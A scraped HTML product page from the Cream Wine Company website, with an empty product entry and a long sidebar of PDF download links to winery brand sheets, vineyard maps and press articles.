

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creamwine.com/product.php?id=16188
body_size: 11750
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Cream Wine Company </title>
    <meta name="description" content="">
    <link rel="shortcut icon" href="/cream.ico">
    <link rel='stylesheet' id='normalize-css'  href='/_/normalize.css' type='text/css' media='all' />
    <link rel='stylesheet' id='grid-css'  href='/_/960_12_col.css' type='text/css' media='all' />
    <link rel='stylesheet' id='main-css'  href='/_/cream.css' type='text/css' media='all' />
    <link rel='stylesheet' id='lightbox-css'  href='/_/lightbox-2.8.2/css/lightbox.min.css' type='text/css' media='all' />
    <link rel='stylesheet' id='tooltipster-css'  href='/_/tooltipster.css' type='text/css' media='all' />
    
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <script>window.html5 || document.write('<script src="/_/s/html5shim.js"><\/script>')</script>
    <![endif]-->
    <script type="text/javascript" src="//use.typekit.net/gsj2rch.js"></script>
    <script type="text/javascript">try{Typekit.load();}catch(e){}</script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-45324813-1', 'auto');
        ga('send', 'pageview');
    </script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9296898717630432" crossorigin="anonymous"></script>
    
</head>
<body>
    <div id="wrap" class="container_12">
        <header class="cf">
            <a href="/"><img id="logo" src="/_/i/logo-cream.png" width="105" height="105" alt="Cream Wine Company" /></a>
            <div id="wrap-nav">
                <nav id="nav-user">
                    <ul class="h">
                                                                        <li><a href="http://www.creamwine.com/register.php">sign up</a></li>                        <a href="http://www.creamwine.com/login.php">log in</a></li>                    </ul>
                </nav>
                <div id="nav-2" class="cf">
                <nav id="nav-main">
                    <ul class="h">
                        <li><a href="/news/">news &amp; events</a></li>
                        <li><a href="/aboutus.php">about</a></li>
                        <li><a href="/deliveries.php">order &amp; delivery</a></li>
                        <li><a href="/contactus.php">contact</a></li>
                        <li>312 421 1900</li>
                    </ul>
                </nav>
                <div id="social">
                    <ul class="h">
                        <li><a id="soc-tw" class="rpl" target="_new" href="http://twitter.com/creamwine">Twitter</a></li>
                        <li><a id="soc-fb" class="rpl"  target="_new" href="http://www.facebook.com/pages/Cream-Wine-Company/88211843110">Facebook</a></li>
                        <li><a id="soc-yt" class="rpl"  target="_new" href="http://www.youtube.com/user/creamwine">YouTube</a></li>
                        <li><a id="soc-ig" class="rpl"  target="_new" href="http://instagram.com/creamwine">Instagram</a></li>
                        <li><a id="soc-pn" class="rpl"  target="_new" href="http://www.pinterest.com/creamwine/">Pinterest</a></li>
                    </ul>
                </div>
                </div>
                <div id="search">
                    <a href="/search.php">advanced search</a> or
                    <form action="/results.php" method="get" name="quicksearch" id="quicksearch">
                          <input id="qsterm" name="search[keyword]" type="text"/>
                          <button id="qs">quick search</button>
                    </form>
                </div>
            </div>
        </header>
        <main id="main" role="main">
        <nav id="nav-folio" class="grid_12">
            <ul class="h">
                <li><a href="/producers.php">portfolio</a></li>
                <li><a href="/importers.php">importers</a></li>
                <li><a href="/naturalfarming.php">viticulture</a></li>
                <li><a href="/spirits.php">spirits</a></li>
                <li><a href="/sake.php">sake</a></li>
            </ul>
        </nav><!-- ************************************************************** -->
    <div id="content" class="grid_12 cf">
    <div id="alpha" class="grid_8 alpha">
    <div class="inner">
<h1></h1>

<div class="info product">
    <div id="img-articles">
        </div><!-- /img-articles -->
    <div id="info-left">
    
    
    <p>
                 
                                                               
             
                                                                                                            </p>

    <p>
                    </p>
    </div><!-- /info-left -->
</div><!-- /.info -->

    
    </div>
    </div>
    <!-- /alpha -->
    

        
   <div id="beta" class="grid_4 omega">
<div id="widget-related_items" class="widget">  
 
   
        
      

<div id="widget-item-downloads" class="widget">
    <h2>Downloads for this Item</h2>
     <ul>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=141720&c=580103&h=4828be2defc64239dcc2&_xt=.pdf" target="_blank">Hella Bitter Recipe Card 1</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=141721&c=580103&h=898dbfd5e3b279713dc2&_xt=.pdf" target="_blank">Hella Bitter Recipe Card 2</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=141950&c=580103&h=d857d2c323cd6e2797b2&_xt=.pdf" target="_blank">Andrew Rich Washington Vineyard Sources (2013)</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=141951&c=580103&h=38d6251ccf9011bcc892&_xt=.pdf" target="_blank">Andrew Rich Willamette Valley Vineyard Source (2013)</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142513&c=580103&h=93e98f9039090f22cd7f&_xt=.pdf" target="_blank">Domaine Louis Boillot Brand Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142512&c=580103&h=f25f3d80f63d6862fca5&_xt=.pdf" target="_blank">Decanter Aug 2013 - From Coffee to Wine</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142515&c=580103&h=894699d51ef514f3ea49&_xt=.pdf" target="_blank">Decanter May 2013 - Rising Star Pian dell'Orino</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142515&c=580103&h=894699d51ef514f3ea49&_xt=.pdf" target="_blank">Decanter May 2013 - Filippi Rising Star</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142518&c=580103&h=91f3d009e0d12813d08d&_xt=.pdf" target="_blank">Liquid Geography Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142526&c=580103&h=d42a73ae54326400fb64&_xt=.pdf" target="_blank">Requirements for Conca del Riu Anoia</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142510&c=580103&h=7c95593bb2d32c6d109b&_xt=.pdf" target="_blank">Cirelli Certified Organic Document</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142527&c=580103&h=56844af5f245371250e5&_xt=.pdf" target="_blank">Royal Rose Flavor Info & Pairings Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142508&c=580103&h=abeacfa3e860ed9b7fc0&_xt=.pdf" target="_blank">Domaine Paul Blanck Brochure</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142514&c=580103&h=9a9488139ad8074b808f&_xt=.pdf" target="_blank">Duval-Leroy: The Spirit of Independence Article (Wine Spectator 2012)</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142531&c=580103&h=58de377e3baf7471da79&_xt=.pdf" target="_blank">Valdespino Informative Brochure</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142529&c=580103&h=741a0c4f3ae54d221f40&_xt=.pdf" target="_blank">TuB Gin 111 Sell Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142530&c=580103&h=547bb9d48300e7577527&_xt=.pdf" target="_blank">TuB Gin Sell Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142523&c=580103&h=a708b6df9bb12faf85ef&_xt=.pdf" target="_blank">Pepe's Letter on Leaving Cava DO</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142525&c=580103&h=a9ef3f12b1a3780de5a6&_xt=.pdf" target="_blank">Raventos Leaving Cava DO Press Release</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142532&c=580103&h=5e326a1afb5afb7a2a02&_xt=.pdf" target="_blank">The Grahm Slam; Verjus Cocktail Recipe POS</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142528&c=580103&h=f8e62be34edd485e114d&_xt=.pdf" target="_blank">Secco Cocktail Recipes</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142517&c=580103&h=d1b6e9112265d2c39a78&_xt=.pdf" target="_blank">Henry DuYores Bourbon Tech Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142521&c=580103&h=c76c58dca3c7f47c3334&_xt=.pdf" target="_blank">Papa Tech Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=143092&c=580103&h=6382903ee1ea953e3596&_xt=.pdf" target="_blank">Left Foot Charley Vineyard Sources Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=143093&c=580103&h=fbed4699da0e4513c160&_xt=.pdf" target="_blank">Left Foot Charley Brand Information</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=143094&c=580103&h=b6a0e20cd1bfa34730e6&_xt=.pdf" target="_blank">Calle 23 Featured in Class Magazine 8/2010</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=143905&c=580103&h=7c0f9514c61eabdc4c89&_xt=.pdf" target="_blank">Pierpaolo Pecorari Brand Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=143921&c=580103&h=f8300a96af204dab20a0&_xt=.pdf" target="_blank">Gabriele Scaglione Brand Information</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=143928&c=580103&h=db52951f32ed39b2c7e8&_xt=.pdf" target="_blank">Da Capo Brand Information</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144072&c=580103&h=e12e662a9a4a24ea1d54&_xt=.pdf" target="_blank">NV 'Prestige' Rose Premier Cru Tech Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144080&c=580103&h=363b9a0167fb9b44a388&_xt=.pdf" target="_blank">Duval-Leroy Gets Inked! Wine Spectator 2013 Reviews</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144085&c=580103&h=78ebf96a333d401ac9de&_xt=.pdf" target="_blank">Long Live Madeira Article - The Art of Eating 2010</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144085&c=580103&h=78ebf96a333d401ac9de&_xt=.pdf" target="_blank">Long Live Madeira Article - The Art of Eating 2010</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144087&c=580103&h=2feab685667355b869f5&_xt=.pdf" target="_blank">Small's Featured in Food & Wine Magazine July 2011</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144088&c=580103&h=cddf315d1f2d83782d64&_xt=.pdf" target="_blank">Domaine Montrose Estate Photo</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144091&c=580103&h=c3eac4f2dfb32d0edddc&_xt=.pdf" target="_blank">History of the Three Lizards</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144094&c=580103&h=e48e9b8b38f69c88ecd6&_xt=.pdf" target="_blank">Fortaleza Featured in San Diego Union Tribune</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144095&c=580103&h=c5090e523c9e9b3f00dc&_xt=.pdf" target="_blank">Fortaleza Featured in Mens Journal Article</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144106&c=580103&h=bf7aa191d71f60067974&_xt=.pdf" target="_blank">Fidencia Mezcal - What is Mezcal</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144107&c=580103&h=11c1ee9b8085aaa5e39c&_xt=.pdf" target="_blank">Valle dell' Acate featured in Sommelier Journal</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144108&c=580103&h=883987735d9e0b65b0df&_xt=.pdf" target="_blank">Moris Farms Vineyard Information</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144109&c=580103&h=8bd9cb4de2bae6395651&_xt=.pdf" target="_blank">Saxum James Berry Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144110&c=580103&h=7515629b6f8f9ebea7ac&_xt=.pdf" target="_blank">Full Velocity with Raul Perez - Featured Article in Wine & Spirits 10/2011</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144117&c=580103&h=ba1db5f47a705b69f85d&_xt=.pdf" target="_blank">Seven Hills Winemaker Overview</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144124&c=580103&h=be5b8beabf813bf578bb&_xt=.pdf" target="_blank">Royal Rose Syrups Information and Pairings</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144125&c=580103&h=d788e7e561b29e0a764a&_xt=.pdf" target="_blank">Seven Hills Vineyard & Pepper Bridge Vineyard Soil Information</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144128&c=580103&h=93f704212cfac67a9b24&_xt=.pdf" target="_blank">Saxum Heart Stone Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144129&c=580103&h=d82ea4c1fade90b769d8&_xt=.pdf" target="_blank">Pisoni Garys' Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144130&c=580103&h=5192ad13443c9db5b223&_xt=.pdf" target="_blank">Michel Delhommeau Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144131&c=580103&h=b0e470794ca7585887b0&_xt=.pdf" target="_blank">The Passion of the Pisoni - Gary Pisoni Featured in Monterey Weekly 11/2010</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144132&c=580103&h=eaec8b8291fee70521f3&_xt=.pdf" target="_blank">Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144134&c=580103&h=e5d76c79116e8c261cbc&_xt=.pdf" target="_blank">Small's Featured in W&S Gin Revolution 10/2010</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144135&c=580103&h=39767269761a609051e7&_xt=.pdf" target="_blank">Davis Family Vineyard Designates - Map & Information</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144137&c=580103&h=1a97d7fad48b75fd6b24&_xt=.pdf" target="_blank">Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144138&c=580103&h=a1308d9618e7e8c0ebc0&_xt=.pdf" target="_blank">Davis Estate Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144139&c=580103&h=e08ab7f5fc317d553e66&_xt=.pdf" target="_blank">Guy Davis Barrel Philosophy</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144140&c=580103&h=3188b31f7a9d375b8796&_xt=.pdf" target="_blank">Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144141&c=580103&h=964681d483de9b71af37&_xt=.pdf" target="_blank">Vineyard Site Information</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144142&c=580103&h=8aca08b71a67aa5870ee&_xt=.pdf" target="_blank">Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144143&c=580103&h=525975a9b88a08dce71a&_xt=.pdf" target="_blank">Bryant Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144147&c=580103&h=6ef885a75c45f3faa92f&_xt=.pdf" target="_blank">Jean Francois Merieau Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144148&c=580103&h=8da22444bdc1bb67b063&_xt=.pdf" target="_blank">Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144149&c=580103&h=1f9d423f8a36762efc89&_xt=.pdf" target="_blank">Booker Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144150&c=580103&h=2e388602741e0f642af4&_xt=.pdf" target="_blank">Blackbird Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144151&c=580103&h=90b38f661dec38531fb0&_xt=.pdf" target="_blank">Outlook Vineyard Map - Corvidae Grape Source</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144152&c=580103&h=5498eca46b97e580a75a&_xt=.pdf" target="_blank">Brewer-Clifton Vineyard Information</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144153&c=580103&h=a3817ebe699e24213dbd&_xt=.pdf" target="_blank">Brooks Pascal Featured in Imbibe Magazine 6/2011</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144154&c=580103&h=70daf286a5c8b6d2dc81&_xt=.pdf" target="_blank">Brooks Pascal Featured in Wine & Spirits Fall 2011</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144155&c=580103&h=d824953c26c64fa0c2a9&_xt=.pdf" target="_blank">Domaine Paul Blanck Information - Map, Family Tree, Wine Details</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144158&c=580103&h=f0d32f82f9b42558d860&_xt=.pdf" target="_blank">Mendel Malbec is Matt Kramer's 2010 Wine of the Year (Wine Spectator)</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144159&c=580103&h=c15a55f315dfe3ac6f7d&_xt=.pdf" target="_blank">Louis de Grenelle Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144161&c=580103&h=59f6dbb885fedb6ee6e8&_xt=.pdf" target="_blank">Clos Pepe Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144162&c=580103&h=f37a7c08c9fe652994d1&_xt=.pdf" target="_blank">Sea Smoke Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144163&c=580103&h=fba8a90c184eded15170&_xt=.pdf" target="_blank">Cargasacchi Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144164&c=580103&h=54911e9df7e32ff4d87a&_xt=.pdf" target="_blank">Moris Farms: The Hidden Tuscany - Featured in Cellier Spring 2011</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=150866&c=580103&h=978de7d2c43445f158ac&_xt=.pdf" target="_blank">J. Christopher Ranked a Top 100 Winery of 2013 in W&S</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=151101&c=580103&h=cb94d183a28c992b7ffc&_xt=.pdf" target="_blank">Information on Pinot Noir Clones found in Willamette Valley</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=151102&c=580103&h=305eadac6b33c281bf9c&_xt=.pdf" target="_blank">J. Christopher Estate Vineyard Appassionata Vineyard Soil Profiles</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=151103&c=580103&h=b52f933f94a030951244&_xt=.pdf" target="_blank">Major Soil Types in Willamette Valley</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=151104&c=580103&h=4e3a16526c0009677cbb&_xt=.pdf" target="_blank">Detailed Map of J. Christopher Winery Location</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=151105&c=580103&h=1276bbef15e3c7dd1c46&_xt=.pdf" target="_blank">J. Christopher Information Sheet</a></li>
           <li> <a href="" target="_blank">Genius of Gigondas article 2013</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=155013&c=580103&h=e3bb5f3b3a1f93c92c89&_xt=.pdf" target="_blank">Alvaro Castro featured in Masters of Portuguese Wine article 2013</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=155013&c=580103&h=e3bb5f3b3a1f93c92c89&_xt=.pdf" target="_blank">Anselmo Mendes featured in Masters of Portuguese Wine article 2013</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=155013&c=580103&h=e3bb5f3b3a1f93c92c89&_xt=.pdf" target="_blank">Luis Duarte featured in Masters of Portuguese Wine article 2013</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=155438&c=580103&h=9283040567828f67dafd&_xt=.pdf" target="_blank">Dosnon & Lepage WA 2013 Reviews</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=155439&c=580103&h=4261543fb99226a6f251&_xt=.pdf" target="_blank">Bedel WA 2013 Reviews</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=155838&c=580103&h=9996f4e379b28c544b50&_xt=.pdf" target="_blank">Robert Parker Spotlight on Brewer-Clifton Verticals</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=155859&c=580103&h=34fc34e4db644a324b68&_xt=.pdf" target="_blank">Selosse Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=160237&c=580103&h=61910882658445c4f63d&_xt=.pdf" target="_blank">Montenidoli Brand Information</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=164504&c=580103&h=50f7f01d71f5ab38f379&_xt=.pdf" target="_blank">La Guita Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170645&c=580103&h=d19b9e7531d1a921bcd8&_xt=.pdf" target="_blank">Zestos Brand Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170646&c=580103&h=2ce4f16c2e5945e8ec97&_xt=.pdf" target="_blank">Vizcarra Brand Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170647&c=580103&h=855f669b5206ef6a710b&_xt=.pdf" target="_blank">Vinos Sin-Ley Brand Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170648&c=580103&h=6857bdd4f806ac1fcfdd&_xt=.pdf" target="_blank">Vina Magana Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170649&c=580103&h=10f51ca3aad7607e666f&_xt=.pdf" target="_blank">Barahonda Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170650&c=580103&h=731c8578e66eccb84fb1&_xt=.pdf" target="_blank">Quinta da Muradella Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170651&c=580103&h=78b34e0a4bbc4a2ea776&_xt=.pdf" target="_blank">Vinos Pinol Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170652&c=580103&h=f639507acb451e6f88bb&_xt=.pdf" target="_blank">Pazo de Galegos Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170653&c=580103&h=219505659d1909ed824b&_xt=.pdf" target="_blank">Caves Naveran Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170654&c=580103&h=8dbd5f8ac742f0113214&_xt=.pdf" target="_blank">Bodegas Licinia Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170656&c=580103&h=5d24c0d2f5c4c9831f46&_xt=.pdf" target="_blank">Papa Brand Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170657&c=580103&h=4d8eae3adde2e043dedb&_xt=.pdf" target="_blank">La Cartuja Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170658&c=580103&h=35065e031522b1be7ef2&_xt=.pdf" target="_blank">Hornillos Ballesteros Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170659&c=580103&h=fc38e94393d62b9e545d&_xt=.pdf" target="_blank">Hermanos del Villar Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170660&c=580103&h=477dd392b3a72f81fcec&_xt=.pdf" target="_blank">Flaco Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170661&c=580103&h=15885901e41940f47149&_xt=.pdf" target="_blank">Exopto Cellars Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170662&c=580103&h=7afb22eb3c72f3182256&_xt=.pdf" target="_blank">Dacu Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170663&c=580103&h=b05b7672a027b821e149&_xt=.pdf" target="_blank">Cortijo Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170664&c=580103&h=cb92e9399e9a170238ed&_xt=.pdf" target="_blank">Columna Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170665&c=580103&h=12f5e699d091bb563cb8&_xt=.pdf" target="_blank">Casteller Cava Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170666&c=580103&h=ddc03fe563dc39203210&_xt=.pdf" target="_blank">Calma Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170667&c=580103&h=f192e7b8d2f29b35541e&_xt=.pdf" target="_blank">Bodegas Cal Blanca Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170668&c=580103&h=65f8cd89c2b7b377ad7f&_xt=.pdf" target="_blank">A Portela Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170669&c=580103&h=a623ace1fa65317f8670&_xt=.pdf" target="_blank">Barco de Piedra Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170670&c=580103&h=6b22795f320dbf59cb50&_xt=.pdf" target="_blank">Raul Perez Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=191416&c=580103&h=eca379ccf493a42d7b84&_xt=.pdf" target="_blank">Cerbaiona Brand Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=193692&c=580103&h=d3b4b2477e8576b4cb55&_xt=.pdf" target="_blank">Article about L'Ecole's new estate Ferguson Vineyard</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=193806&c=580103&h=b7d2809d852054e518ca&_xt=.pdf" target="_blank">Benanti featured as Winery of the Year in Wine & Spirits 2013</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=193807&c=580103&h=c0482ae74e3f71a921f1&_xt=.pdf" target="_blank">Raul Perez - Passion for Spain - Feature in Wine Spectator 2013</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=241183&c=580103&h=882825a9bde2923e1f19&_xt=.pdf" target="_blank">Pedro Parra's Unlikely Path to Terroir - Wine & Spirits 2012</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=193811&c=580103&h=897403432e9141d8c1e9&_xt=.pdf" target="_blank">Emidio Pepe - Italian Frontier - Wine Spectator Article 2013</a></li>
